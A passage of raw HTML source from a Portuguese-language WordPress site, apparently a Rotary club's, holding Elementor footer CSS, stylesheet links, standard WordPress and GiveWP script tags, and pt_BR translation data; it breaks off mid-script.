.elementor-710 .elementor-element.elementor-element-a668f35:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-container{max-width:1422px;}.elementor-710 .elementor-element.elementor-element-a668f35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-d008edb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-d008edb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-d008edb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-d008edb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-710 .elementor-element.elementor-element-65d368f{width:var( --container-widget-width, 99.911% );max-width:99.911%;--container-widget-width:99.911%;--container-widget-flex-grow:0;text-align:start;}.elementor-710 .elementor-element.elementor-element-65d368f > .elementor-widget-container{padding:6px 0px 11px 0px;}.elementor-710 .elementor-element.elementor-element-65d368f img{width:100%;}.elementor-710 .elementor-element.elementor-element-eb9b497{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 101.302% );max-width:101.302%;--container-widget-width:101.302%;--container-widget-flex-grow:0;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-widget-container{text-align:center;}.elementor-710 .elementor-element.elementor-element-eb9b497 > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon{background-color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon i{color:#11134E;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon svg{fill:#11134E;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-710 .elementor-element.elementor-element-085864a > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-085864a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-710 .elementor-element.elementor-element-7a88ecd{width:var( --container-widget-width, 104.561% );max-width:104.561%;--container-widget-width:104.561%;--container-widget-flex-grow:0;text-align:justify;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFFD1;}.elementor-710 .elementor-element.elementor-element-cb2fb26{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-710 .elementor-element.elementor-element-490e34b{width:var( --container-widget-width, 103.509% );max-width:103.509%;--container-widget-width:103.509%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-490e34b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-4a048f7:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-4a048f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-44b0e32 > .elementor-widget-container{padding:6px 0px 11px 0px;}.elementor-710 .elementor-element.elementor-element-44b0e32{text-align:start;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:19%;}.elementor-710 .elementor-element.elementor-element-756877d:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-756877d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-756877d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-756877d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-5646722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-5646722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-5646722 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-5646722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-9b3765e{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 101.302% );max-width:101.302%;--container-widget-width:101.302%;--container-widget-flex-grow:0;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-widget-container{text-align:center;}.elementor-710 .elementor-element.elementor-element-9b3765e > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon{background-color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon i{color:#11134E;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon svg{fill:#11134E;}.elementor-710 .elementor-element.elementor-element-ba8ad97:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-ba8ad97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-ba8ad97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-ba8ad97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-375c6b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-0a86486 > .elementor-widget-container{padding:9px 9px 9px 9px;}.elementor-710 .elementor-element.elementor-element-0a86486 .elementor-heading-title{color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-66ded1a{width:var( --container-widget-width, 104.561% );max-width:104.561%;--container-widget-width:104.561%;--container-widget-flex-grow:0;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFFD1;}.elementor-710 .elementor-element.elementor-element-530e792:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-530e792 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-530e792{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-530e792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-e215810:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-e215810 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-e215810 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-e215810 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-3604f97{width:var( --container-widget-width, 103.509% );max-width:103.509%;--container-widget-width:103.509%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-3604f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-bbb8f4f:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-bbb8f4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-bbb8f4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-bbb8f4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-13fbd64 > .elementor-widget-container{margin:111px 0px 0px 0px;padding:0px 0px 0px -2px;}.elementor-710 .elementor-element.elementor-element-63773af > .elementor-widget-container{margin:-47px 0px 0px 0px;padding:0px 0px 0px 16px;}.elementor-710 .elementor-element.elementor-element-63773af .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#AFB0D3;}@media(max-width:1024px){.elementor-710 .elementor-element.elementor-element-65d368f img{width:31%;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:31%;}}@media(min-width:768px){.elementor-710 .elementor-element.elementor-element-d008edb{width:17.893%;}.elementor-710 .elementor-element.elementor-element-1b284ab{width:24.124%;}.elementor-710 .elementor-element.elementor-element-c1d4e69{width:16.116%;}.elementor-710 .elementor-element.elementor-element-000e08b{width:28.426%;}.elementor-710 .elementor-element.elementor-element-520e1cc{width:13.374%;}}@media(max-width:767px){.elementor-710 .elementor-element.elementor-element-65d368f{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-65d368f img{width:77%;max-width:100%;}.elementor-710 .elementor-element.elementor-element-eb9b497 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-085864a{width:100%;max-width:100%;text-align:center;}.elementor-710 .elementor-element.elementor-element-085864a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-7a88ecd > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-710 .elementor-element.elementor-element-7a88ecd{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;column-gap:100px;font-size:15px;line-height:0.3em;}.elementor-710 .elementor-element.elementor-element-cb2fb26{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{margin:0px 0px 26px 51px;}.elementor-710 .elementor-element.elementor-element-490e34b{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;}.elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-container{max-width:1600px;}.elementor-710 .elementor-element.elementor-element-44b0e32{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;text-align:center;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:56%;max-width:100%;}.elementor-710 .elementor-element.elementor-element-9b3765e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-0a86486{width:100%;max-width:100%;text-align:center;}.elementor-710 .elementor-element.elementor-element-0a86486 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-66ded1a > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-710 .elementor-element.elementor-element-66ded1a{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;column-gap:100px;font-size:15px;line-height:0.3em;}.elementor-710 .elementor-element.elementor-element-3604f97{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;}}/* Start custom CSS for footer-about, class: .elementor-element-490e34b */.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 22px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}/* End custom CSS */
/* Start custom CSS for footer-about, class: .elementor-element-3604f97 */.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 22px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}/* End custom CSS */
.elementor-kit-2498{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2498 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rotarybarueri.org.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241268' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rotarybarueri.org.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241272' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/jp6vcg5o/fdkgm.css" media="all"/>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Tilde":["Til"],"Backtick":["Acento grave"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%s applied.":["%s aplicado."],"%s removed.":["%s exclu\u00eddo."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["C\u00f3digos incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["M\u00eddia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":0},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_BR","months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"daqui a %s","past":"%s atr\u00e1s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":0},"formats":{"time":"H:i","date":"j \\d\\e F \\d\\e Y","datetime":"j \\d\\e F \\d\\e Y, H:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y, g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
